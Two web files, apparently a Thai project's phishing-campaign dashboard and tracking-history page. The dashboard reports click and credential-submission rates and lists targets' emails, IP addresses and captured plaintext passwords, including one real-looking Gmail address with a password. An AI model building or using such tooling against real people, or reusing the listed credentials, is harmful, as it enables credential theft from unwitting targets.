    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fishing Track Dashboard</title>
    <link rel="stylesheet" href="fishing-dashboard.css">
</head>
<body>
    <div class="container">
        <!-- Header -->
        <div class="header">
            <div class="header-left">
                <h1 class="page-title">Fishing Track Dashboard</h1>
            </div>
        </div>

        <!-- Campaign Performance Overview - All in One Card -->
        <div class="dashboard-overview-card">
            <h2 class="section-title">Campaign Performance Overview</h2>
            <div class="overview-content">
                <!-- Stats -->
                <div class="stat-item">
                    <div class="stat-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24" stroke="white" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M9 19v-6a2 2 0 00-2-2H5a2 2 0 00-2 2v6a2 2 0 002 2h2a2 2 0 002-2zm0 0V9a2 2 0 012-2h2a2 2 0 012 2v10m-6 0a2 2 0 002 2h2a2 2 0 002-2m0 0V5a2 2 0 012-2h2a2 2 0 012 2v14a2 2 0 01-2 2h-2a2 2 0 01-2-2z" /></svg>
                    </div>
                    <div class="stat-number" id="totalCampaigns">0</div>
                    <div class="stat-label">Total Campaigns</div>
                </div>

                <div class="stat-divider"></div>

                <div class="stat-item">
                    <div class="stat-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24" stroke="white" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" /></svg>
                    </div>
                    <div class="stat-number" id="totalSent">0</div>
                    <div class="stat-label">Emails Sent</div>
                </div>

                <div class="stat-divider"></div>

                <!-- Click Rate Pie Chart -->
                <div class="pie-item">
                    <div class="pie-chart-wrapper-sm">
                        <svg class="pie-chart" viewBox="0 0 36 36">
                            <circle class="pie-bg" cx="18" cy="18" r="15.915" fill="none" stroke="#e2e8f0" stroke-width="3.5"/>
                            <circle class="pie-progress pie-click" id="clickPieChart" cx="18" cy="18" r="15.915" fill="none" stroke="#f59e0b" stroke-width="3.5" stroke-dasharray="0 100" stroke-linecap="round" transform="rotate(-90 18 18)"/>
                        </svg>
                        <div class="pie-center-sm">
                            <span class="pie-percentage-sm" id="clickRatePercent">0%</span>
                        </div>
                    </div>
                    <div class="pie-info-sm">
                        <h3 class="pie-title-sm">Link Clicks</h3>
                        <p class="pie-detail-sm"><span id="clickCount">0</span> of <span id="totalSentClick">0</span></p>
                    </div>
                </div>

                <div class="stat-divider"></div>

                <!-- Password Submit Rate Pie Chart -->
                <div class="pie-item">
                    <div class="pie-chart-wrapper-sm">
                        <svg class="pie-chart" viewBox="0 0 36 36">
                            <circle class="pie-bg" cx="18" cy="18" r="15.915" fill="none" stroke="#e2e8f0" stroke-width="3.5"/>
                            <circle class="pie-progress pie-submit" id="submitPieChart" cx="18" cy="18" r="15.915" fill="none" stroke="#ef4444" stroke-width="3.5" stroke-dasharray="0 100" stroke-linecap="round" transform="rotate(-90 18 18)"/>
                        </svg>
                        <div class="pie-center-sm">
                            <span class="pie-percentage-sm" id="submitRatePercent">0%</span>
                        </div>
                    </div>
                    <div class="pie-info-sm">
                        <h3 class="pie-title-sm">Password Submitted</h3>
                        <p class="pie-detail-sm"><span id="submitCount">0</span> of <span id="totalSentSubmit">0</span></p>
                    </div>
                </div>
            </div>
        </div>

        <!-- Detailed Table -->
        <div class="table-container">
            <div class="table-header">
                <h2 class="table-title">Tracking Details</h2>
                <div class="table-actions">
                    <div class="search-box">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
                        </svg>
                        <input type="text" placeholder="Search email..." id="searchInput" onkeyup="searchTable()">
                    </div>
                    <div class="date-range-filter">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7V3m8 4V3m-9 8h10M5 21h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v12a2 2 0 002 2z" />
                        </svg>
                        <div class="date-inputs">
                            <input type="text" id="dateFromFilter" placeholder="วัน/เดือน/ปี" onchange="filterByDateRange()" onclick="showDatePicker(this, 'dateFromHidden')">
                            <input type="date" id="dateFromHidden" class="hidden-date" onchange="updateDateDisplay('dateFromHidden', 'dateFromFilter')">
                            <span class="date-separator">ถึง</span>
                            <input type="text" id="dateToFilter" placeholder="วัน/เดือน/ปี" onchange="filterByDateRange()" onclick="showDatePicker(this, 'dateToHidden')">
                            <input type="date" id="dateToHidden" class="hidden-date" onchange="updateDateDisplay('dateToHidden', 'dateToFilter')">
                        </div>
                        <button class="clear-date-btn" onclick="clearDateFilter()" title="Clear date">✕</button>
                    </div>
                    <div class="status-filter">
                        <select id="statusFilter" onchange="filterByStatus()">
                            <option value="all">All Status</option>
                            <option value="sent">Email Sent</option>
                            <option value="clicked">Link Clicked</option>
                            <option value="submitted">Credentials Submitted</option>
                        </select>
                    </div>
                    <button class="export-btn" onclick="exportData()">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 10v6m0 0l-3-3m3 3l3-3m2 8H7a2 2 0 01-2-2V5a2 2 0 012-2h5.586a1 1 0 01.707.293l5.414 5.414a1 1 0 01.293.707V19a2 2 0 01-2 2z" />
                        </svg>
                        Export CSV
                    </button>
                </div>
            </div>

            <div class="table-scroll">
                <table class="tracking-table">
                    <thead>
                        <tr>
                            <th class="sortable" onclick="sortTable(0)">NO. <span class="sort-icon">⇅</span></th>
                            <th class="sortable" onclick="sortTable(1)">Email <span class="sort-icon">⇅</span></th>
                            <th>Status</th>
                            <th class="sortable" onclick="sortTable(3)">Sent Date <span class="sort-icon">⇅</span></th>
                            <th class="sortable" onclick="sortTable(4)">Click Date <span class="sort-icon">⇅</span></th>
                            <th class="sortable" onclick="sortTable(5)">Submit Date <span class="sort-icon">⇅</span></th>
                            <th>IP Address</th>
                            <th>Password Entered</th>
                        </tr>
                    </thead>
                    <tbody id="trackingTableBody">
                        <!-- Rows will be generated dynamically -->
                    </tbody>
                </table>
            </div>

            <!-- Pagination -->
            <div class="table-footer">
                <div class="showing-info">
                    Showing <span id="showingCount">0</span> of <span id="totalCount">0</span> entries
                </div>
                <div class="pagination" id="pagination">
                    <!-- Pagination will be generated dynamically -->
                </div>
            </div>
        </div>

        <!-- Footer -->
        <div class="footer">
            <p>Last updated: <span id="lastUpdate"></span></p>
        </div>
    </div>

    <script>
        // ============================================================
        // 📊 CAMPAIGN DATA - แก้ไขข้อมูลที่นี่เพื่อเพิ่ม/แก้ไขรอบการส่ง
        // ============================================================
        const campaignData = {
            // รอบที่ 1
            campaign1: {
                id: 'campaign1',
                name: 'Campaign 1',
                date: '8 Jan 2026',
                sentTime: '10:00:00',
                colorClass: 'round1'
            },
            // รอบที่ 2
            campaign2: {
                id: 'campaign2',
                name: 'Campaign 2',
                date: '15 Jan 2026',
                sentTime: '09:30:00',
                colorClass: 'round2'
            },
            // รอบที่ 3
            campaign3: {
                id: 'campaign3',
                name: 'Campaign 3',
                date: '22 Jan 2026',
                sentTime: '14:00:00',
                colorClass: 'round3'
            },
            // 🆕 เพิ่มรอบใหม่ที่นี่ (ลบ comment ด้านล่างเพื่อเปิดใช้งาน)
            campaign4: {
                id: 'campaign4',
                name: 'Campaign 4',
                date: '29 Jan 2026',
                sentTime: '11:00:00',
                colorClass: 'round4'
            },
            campaign5: {
                id: 'campaign5',
                name: 'Campaign 5',
                date: '5 Feb 2026',
                sentTime: '13:00:00',
                colorClass: 'round5'
            }
        };

        // ============================================================
        // 📧 TRACKING DATA - ข้อมูลการติดตามแต่ละคน
        // ============================================================
        const trackingData = [
            // Campaign 1
            { campaignId: 'campaign1', email: 'siwapon.so11@gmail.com', status: 'submitted', sentDate: '8 Jan 2026', sentTime: '10:00:00', clickDate: '8 Jan 2026', clickTime: '14:30:25', submitDate: '8 Jan 2026', submitTime: '14:35:42', ip: '192.168.1.100', password: 'MySecret123!' },
            { campaignId: 'campaign1', email: 'test.user@example.com', status: 'clicked', sentDate: '8 Jan 2026', sentTime: '10:00:00', clickDate: '8 Jan 2026', clickTime: '11:20:15', submitDate: null, submitTime: null, ip: '10.0.0.55', password: null },
            { campaignId: 'campaign1', email: 'user@company.co.th', status: 'sent', sentDate: '8 Jan 2026', sentTime: '10:00:00', clickDate: null, clickTime: null, submitDate: null, submitTime: null, ip: null, password: null },
            { campaignId: 'campaign1', email: 'admin@university.edu', status: 'submitted', sentDate: '8 Jan 2026', sentTime: '10:00:00', clickDate: '8 Jan 2026', clickTime: '09:45:18', submitDate: '8 Jan 2026', submitTime: '09:50:33', ip: '172.16.0.25', password: 'Admin@2026' },
            
            // Campaign 2
            { campaignId: 'campaign2', email: 'member@company.co.th', status: 'clicked', sentDate: '15 Jan 2026', sentTime: '09:30:00', clickDate: '15 Jan 2026', clickTime: '16:20:33', submitDate: null, submitTime: null, ip: '192.168.2.150', password: null },
            { campaignId: 'campaign2', email: 'employee@org.th', status: 'submitted', sentDate: '15 Jan 2026', sentTime: '09:30:00', clickDate: '15 Jan 2026', clickTime: '10:15:42', submitDate: '15 Jan 2026', submitTime: '10:22:18', ip: '10.10.10.88', password: 'Pass1234' },
            { campaignId: 'campaign2', email: 'staff@company.com', status: 'sent', sentDate: '15 Jan 2026', sentTime: '09:30:00', clickDate: null, clickTime: null, submitDate: null, submitTime: null, ip: null, password: null },
            
            // Campaign 3
            { campaignId: 'campaign3', email: 'john.doe@example.com', status: 'clicked', sentDate: '22 Jan 2026', sentTime: '14:00:00', clickDate: '22 Jan 2026', clickTime: '15:45:10', submitDate: null, submitTime: null, ip: '192.168.5.77', password: null },
            { campaignId: 'campaign3', email: 'new.user@test.co.th', status: 'submitted', sentDate: '22 Jan 2026', sentTime: '14:00:00', clickDate: '22 Jan 2026', clickTime: '16:30:55', submitDate: '22 Jan 2026', submitTime: '16:38:20', ip: '10.20.30.40', password: 'Welcome123' },
            { campaignId: 'campaign3', email: 'other@domain.com', status: 'sent', sentDate: '22 Jan 2026', sentTime: '14:00:00', clickDate: null, clickTime: null, submitDate: null, submitTime: null, ip: null, password: null },

            // Campaign 4 (รอบใหม่)
            { campaignId: 'campaign4', email: 'alice@company.com', status: 'submitted', sentDate: '29 Jan 2026', sentTime: '11:00:00', clickDate: '29 Jan 2026', clickTime: '11:45:00', submitDate: '29 Jan 2026', submitTime: '11:50:30', ip: '192.168.10.1', password: 'Alice2026!' },
            { campaignId: 'campaign4', email: 'bob@company.com', status: 'clicked', sentDate: '29 Jan 2026', sentTime: '11:00:00', clickDate: '29 Jan 2026', clickTime: '12:30:00', submitDate: null, submitTime: null, ip: '192.168.10.2', password: null },
            { campaignId: 'campaign4', email: 'charlie@company.com', status: 'sent', sentDate: '29 Jan 2026', sentTime: '11:00:00', clickDate: null, clickTime: null, submitDate: null, submitTime: null, ip: null, password: null },
            { campaignId: 'campaign4', email: 'diana@company.com', status: 'submitted', sentDate: '29 Jan 2026', sentTime: '11:00:00', clickDate: '29 Jan 2026', clickTime: '14:20:00', submitDate: '29 Jan 2026', submitTime: '14:25:15', ip: '192.168.10.4', password: 'Diana@Pass' },

            // Campaign 5 (รอบใหม่)
            { campaignId: 'campaign5', email: 'eve@newcompany.com', status: 'clicked', sentDate: '5 Feb 2026', sentTime: '13:00:00', clickDate: '5 Feb 2026', clickTime: '13:45:00', submitDate: null, submitTime: null, ip: '10.50.50.1', password: null },
            { campaignId: 'campaign5', email: 'frank@newcompany.com', status: 'submitted', sentDate: '5 Feb 2026', sentTime: '13:00:00', clickDate: '5 Feb 2026', clickTime: '14:00:00', submitDate: '5 Feb 2026', submitTime: '14:05:00', ip: '10.50.50.2', password: 'Frank123!' },
            { campaignId: 'campaign5', email: 'grace@newcompany.com', status: 'sent', sentDate: '5 Feb 2026', sentTime: '13:00:00', clickDate: null, clickTime: null, submitDate: null, submitTime: null, ip: null, password: null },
        ];

        // ============================================================
        // 🔧 UTILITY FUNCTIONS
        // ============================================================
        
        // Get campaign stats
        function getCampaignStats(campaignId = null) {
            let data = trackingData;
            if (campaignId && campaignId !== 'all') {
                data = trackingData.filter(t => t.campaignId === campaignId);
            }
            
            const total = data.length;
            const clicked = data.filter(t => t.status === 'clicked' || t.status === 'submitted').length;
            const submitted = data.filter(t => t.status === 'submitted').length;
            
            return {
                total,
                clicked,
                submitted,
                clickRate: total > 0 ? ((clicked / total) * 100).toFixed(1) : 0,
                submitRate: total > 0 ? ((submitted / total) * 100).toFixed(1) : 0
            };
        }

        // Get total stats
        function getTotalStats() {
            const campaigns = Object.keys(campaignData).length;
            const stats = getCampaignStats();
            return {
                campaigns,
                ...stats
            };
        }

        // ============================================================
        // 🎨 RENDER FUNCTIONS
        // ============================================================

        // Render stats cards
        function renderStats(campaignId = 'all') {
            const stats = campaignId === 'all' ? getTotalStats() : getCampaignStats(campaignId);
            const totalStats = getTotalStats();
            
            document.getElementById('totalCampaigns').textContent = totalStats.campaigns;
            document.getElementById('totalSent').textContent = stats.total;
            document.getElementById('totalCount').textContent = stats.total;
            
            // Render pie charts
            renderPieCharts(stats);
        }

        // Render pie charts
        function renderPieCharts(stats) {
            const clickRate = parseFloat(stats.clickRate);
            const submitRate = parseFloat(stats.submitRate);
            
            // Update click pie chart
            const clickPie = document.getElementById('clickPieChart');
            clickPie.style.strokeDasharray = `${clickRate} ${100 - clickRate}`;
            document.getElementById('clickRatePercent').textContent = clickRate + '%';
            document.getElementById('clickCount').textContent = stats.clicked;
            document.getElementById('totalSentClick').textContent = stats.total;
            
            // Update submit pie chart
            const submitPie = document.getElementById('submitPieChart');
            submitPie.style.strokeDasharray = `${submitRate} ${100 - submitRate}`;
            document.getElementById('submitRatePercent').textContent = submitRate + '%';
            document.getElementById('submitCount').textContent = stats.submitted;
            document.getElementById('totalSentSubmit').textContent = stats.total;
            
            // Animate pie charts
            animatePieChart(clickPie, clickRate);
            animatePieChart(submitPie, submitRate);
        }
        
        // Animate pie chart
        function animatePieChart(element, targetValue) {
            let currentValue = 0;
            const increment = targetValue / 30;
            const timer = setInterval(() => {
                currentValue += increment;
                if (currentValue >= targetValue) {
                    currentValue = targetValue;
                    clearInterval(timer);
                }
                element.style.strokeDasharray = `${currentValue} ${100 - currentValue}`;
            }, 30);
        }

        // Render table rows
        function renderTable(campaignId = 'all', statusFilter = 'all', dateFrom = '', dateTo = '') {
            const tbody = document.getElementById('trackingTableBody');
            tbody.innerHTML = '';
            
            let data = trackingData;
            
            // Filter by campaign
            if (campaignId && campaignId !== 'all') {
                data = data.filter(t => t.campaignId === campaignId);
            }
            
            // Filter by status
            if (statusFilter && statusFilter !== 'all') {
                data = data.filter(t => t.status === statusFilter);
            }
            
            // Filter by date range
            if (dateFrom || dateTo) {
                const fromDate = dateFrom ? new Date(dateFrom) : null;
                const toDate = dateTo ? new Date(dateTo) : null;
                
                // Set time to start/end of day for proper comparison
                if (fromDate) fromDate.setHours(0, 0, 0, 0);
                if (toDate) toDate.setHours(23, 59, 59, 999);
                
                data = data.filter(t => {
                    const sentDate = new Date(t.sentDate);
                    sentDate.setHours(12, 0, 0, 0); // Set to noon to avoid timezone issues
                    
                    if (fromDate && toDate) {
                        return sentDate >= fromDate && sentDate <= toDate;
                    } else if (fromDate) {
                        return sentDate >= fromDate;
                    } else if (toDate) {
                        return sentDate <= toDate;
                    }
                    return true;
                });
            }
            
            data.forEach((record, index) => {
                const campaign = campaignData[record.campaignId];
                const tr = document.createElement('tr');
                tr.dataset.campaign = record.campaignId;
                tr.dataset.status = record.status;
                const rowNumber = index + 1;
                
                const statusLabels = {
                    'sent': 'Sent',
                    'clicked': 'Clicked',
                    'submitted': 'Submitted'
                };
                
                const statusClasses = {
                    'sent': 'status-sent',
                    'clicked': 'status-clicked',
                    'submitted': 'status-pwdchanged'
                };
                
                tr.innerHTML = `
                    <td><span class="row-number">${rowNumber}</span></td>
                    <td>
                        <div class="email-cell">
                            <div class="email-avatar">${record.email.charAt(0).toUpperCase()}</div>
                            <span class="email-address">${record.email}</span>
                        </div>
                    </td>
                    <td><span class="status-badge ${statusClasses[record.status]}">${statusLabels[record.status]}</span></td>
                    <td class="date-cell">${record.sentDate}<br><span class="time">${record.sentTime}</span></td>
                    <td class="date-cell ${!record.clickDate ? 'empty' : ''}">${record.clickDate ? `${record.clickDate}<br><span class="time">${record.clickTime}</span>` : '-'}</td>
                    <td class="date-cell ${!record.submitDate ? 'empty' : ''}">${record.submitDate ? `${record.submitDate}<br><span class="time">${record.submitTime}</span>` : '-'}</td>
                    <td class="ip-cell ${!record.ip ? 'empty' : ''}">${record.ip || '-'}</td>
                    <td class="password-cell ${!record.password ? 'empty' : ''}">
                        ${record.password ? `<span class="password-text">${record.password}</span>` : '-'}
                    </td>
                `;
                tbody.appendChild(tr);
            });
            
            updateShowingCount();
        }

        // ============================================================
        // 🔍 FILTER & SEARCH FUNCTIONS
        // ============================================================

        function filterByStatus() {
            const statusFilter = document.getElementById('statusFilter').value;
            const dateFrom = document.getElementById('dateFromHidden').value;
            const dateTo = document.getElementById('dateToHidden').value;
            renderTable('all', statusFilter, dateFrom, dateTo);
        }

        function filterByDateRange() {
            const statusFilter = document.getElementById('statusFilter').value;
            const dateFrom = document.getElementById('dateFromHidden').value;
            const dateTo = document.getElementById('dateToHidden').value;
            renderTable('all', statusFilter, dateFrom, dateTo);
        }

        function showDatePicker(displayInput, hiddenInputId) {
            const hiddenInput = document.getElementById(hiddenInputId);
            hiddenInput.showPicker();
        }

        function updateDateDisplay(hiddenInputId, displayInputId) {
            const hiddenInput = document.getElementById(hiddenInputId);
            const displayInput = document.getElementById(displayInputId);
            
            if (hiddenInput.value) {
                const date = new Date(hiddenInput.value);
                const day = date.getDate().toString().padStart(2, '0');
                const month = (date.getMonth() + 1).toString().padStart(2, '0');
                const year = date.getFullYear();
                displayInput.value = `${day}/${month}/${year}`;
            }
            filterByDateRange();
        }

        function clearDateFilter() {
            document.getElementById('dateFromFilter').value = '';
            document.getElementById('dateToFilter').value = '';
            document.getElementById('dateFromHidden').value = '';
            document.getElementById('dateToHidden').value = '';
            filterByDateRange();
        }

        function searchTable() {
            const input = document.getElementById('searchInput');
            const filter = input.value.toLowerCase();
            const tbody = document.getElementById('trackingTableBody');
            const rows = tbody.getElementsByTagName('tr');

            for (let row of rows) {
                const text = row.textContent.toLowerCase();
                row.style.display = text.includes(filter) ? '' : 'none';
            }
            updateShowingCount();
        }

        function updateShowingCount() {
            const tbody = document.getElementById('trackingTableBody');
            const rows = tbody.getElementsByTagName('tr');
            let visibleCount = 0;

            for (let row of rows) {
                if (row.style.display !== 'none') {
                    visibleCount++;
                }
            }

            document.getElementById('showingCount').textContent = visibleCount;
        }

        // ============================================================
        // 📊 TABLE FUNCTIONS
        // ============================================================

        let sortDirection = {};
        function sortTable(columnIndex) {
            const table = document.querySelector('.tracking-table');
            const tbody = table.querySelector('tbody');
            const rows = Array.from(tbody.querySelectorAll('tr'));

            sortDirection[columnIndex] = !sortDirection[columnIndex];

            rows.sort((a, b) => {
                const aText = a.cells[columnIndex].textContent.trim();
                const bText = b.cells[columnIndex].textContent.trim();

                if (sortDirection[columnIndex]) {
                    return aText.localeCompare(bText, 'th');
                } else {
                    return bText.localeCompare(aText, 'th');
                }
            });

            rows.forEach(row => tbody.appendChild(row));
        }

        function exportData() {
            const table = document.querySelector('.tracking-table');
            const rows = table.querySelectorAll('tr');
            let csv = [];

            rows.forEach(row => {
                const cells = row.querySelectorAll('th, td');
                const rowData = [];
                cells.forEach(cell => {
                    let text = cell.textContent.replace(/"/g, '""').trim();
                    // Get actual password if it's a password cell
                    const pwdSpan = cell.querySelector('.password-text');
                    if (pwdSpan && pwdSpan.dataset.password) {
                        text = pwdSpan.dataset.password;
                    }
                    rowData.push('"' + text + '"');
                });
                csv.push(rowData.join(','));
            });

            const csvContent = csv.join('\n');
            const blob = new Blob(['\ufeff' + csvContent], { type: 'text/csv;charset=utf-8;' });
            const link = document.createElement('a');
            const url = URL.createObjectURL(blob);
            
            link.setAttribute('href', url);
            link.setAttribute('download', 'phishing_tracking_' + new Date().toISOString().slice(0, 10) + '.csv');
            link.style.visibility = 'hidden';
            document.body.appendChild(link);
            link.click();
            document.body.removeChild(link);
        }

        // ============================================================
        // 🔄 REFRESH & UPDATE FUNCTIONS
        // ============================================================

        function refreshData() {
            renderAll();
            updateLastUpdate();
        }

        function updateLastUpdate() {
            const now = new Date();
            const options = { 
                day: 'numeric', 
                month: 'short', 
                year: 'numeric',
                hour: '2-digit',
                minute: '2-digit',
                second: '2-digit'
            };
            document.getElementById('lastUpdate').textContent = now.toLocaleDateString('en-GB', options);
        }

        // ============================================================
        // 🚀 INITIALIZATION
        // ============================================================

        function renderAll() {
            renderStats();
            renderTable();
        }

        document.addEventListener('DOMContentLoaded', function() {
            renderAll();
            updateLastUpdate();
        });
    </script>
</body>
</html>
</file>

<file: src/fishtrackshow.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tracking History | Automatic Mail</title>
    <link rel="stylesheet" href="fishtrackshow.css">
</head>
<body>
    <!-- Floating Particles -->
    <div class="particles" id="particles"></div>
    
    <div class="container">
        <!-- Header -->
        <div class="header">
            <h1 class="page-title">🎯 Tracking History</h1>
        </div>

        <!-- Stats Cards -->
        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-icon">📊</div>
                <div class="stat-number" id="totalEmails">5</div>
                <div class="stat-label">รายการทั้งหมด</div>
            </div>
            <div class="stat-card">
                <div class="stat-icon">✅</div>
                <div class="stat-number" id="activeKeys">5</div>
                <div class="stat-label">Active Keys</div>
            </div>
            <div class="stat-card">
                <div class="stat-icon">📅</div>
                <div class="stat-number" id="todayCount">2</div>
                <div class="stat-label">วันนี้</div>
            </div>
        </div>

        <!-- Table -->
        <div class="table-container">
            <div class="table-header">
                <h2 class="table-title">รายการ Tracking</h2>
                <div class="search-box">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
                    </svg>
                    <input type="text" placeholder="ค้นหา..." id="searchInput" onkeyup="searchTable()">
                </div>
            </div>

            <table class="email-table">
                <colgroup>
                    <col style="width: 25%;">
                    <col style="width: 45%;">
                    <col style="width: 30%;">
                </colgroup>
                <thead>
                    <tr>
                        <th>Takekey</th>
                        <th>Email</th>
                        <th>Datetime</th>
                    </tr>
                </thead>
                <tbody id="emailTableBody">
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-001</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">S</div>
                                <span class="email-address">siwapon.so11@gmail.com</span>
                            </div>
                        </td>
                        <td class="date-cell">8 ม.ค. 2569 - 14:30:25</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-002</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">T</div>
                                <span class="email-address">test.user@example.com</span>
                            </div>
                        </td>
                        <td class="date-cell">8 ม.ค. 2569 - 14:28:10</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-003</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">S</div>
                                <span class="email-address">student@bu.ac.th</span>
                            </div>
                        </td>
                        <td class="date-cell">7 ม.ค. 2569 - 10:15:42</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-004</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">A</div>
                                <span class="email-address">admin@university.edu</span>
                            </div>
                        </td>
                        <td class="date-cell">7 ม.ค. 2569 - 09:45:18</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2568-005</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">M</div>
                                <span class="email-address">member@company.co.th</span>
                            </div>
                        </td>
                        <td class="date-cell">6 ม.ค. 2569 - 16:20:33</td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>

    <script>
        // Search table
        function searchTable() {
            const input = document.getElementById('searchInput');
            const filter = input.value.toLowerCase();
            const tbody = document.getElementById('emailTableBody');
            const rows = tbody.getElementsByTagName('tr');

            for (let row of rows) {
                const text = row.textContent.toLowerCase();
                row.style.display = text.includes(filter) ? '' : 'none';
            }
        }

        // Update stats
        function updateStats() {
            const tbody = document.getElementById('emailTableBody');
            const rows = tbody.querySelectorAll('tr');
            document.getElementById('totalEmails').textContent = rows.length;
            document.getElementById('activeKeys').textContent = rows.length;
        }

        // Check empty table
        function checkEmptyTable() {
            const tbody = document.getElementById('emailTableBody');
            if (tbody.children.length === 0) {
                tbody.innerHTML = `
                    <tr>
                        <td colspan="3">
                            <div class="empty-state">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M20 13V6a2 2 0 00-2-2H6a2 2 0 00-2 2v7m16 0v5a2 2 0 01-2 2H6a2 2 0 01-2-2v-5m16 0h-2.586a1 1 0 00-.707.293l-2.414 2.414a1 1 0 01-.707.293h-3.172a1 1 0 01-.707-.293l-2.414-2.414A1 1 0 006.586 13H4" />
                                </svg>
                                <h3>ยังไม่มีข้อมูล</h3>
                                <p>ยังไม่มีการบันทึกข้อมูล Tracking</p>
                            </div>
                        </td>
                    </tr>
                `;
            }
        }

        // Animated counter
        function animateCounter(element, target) {
            let current = 0;
            const increment = target / 30;
            const timer = setInterval(() => {
                current += increment;
                if (current >= target) {
                    element.textContent = target;
                    clearInterval(timer);
                } else {
                    element.textContent = Math.floor(current);
                }
            }, 30);
        }
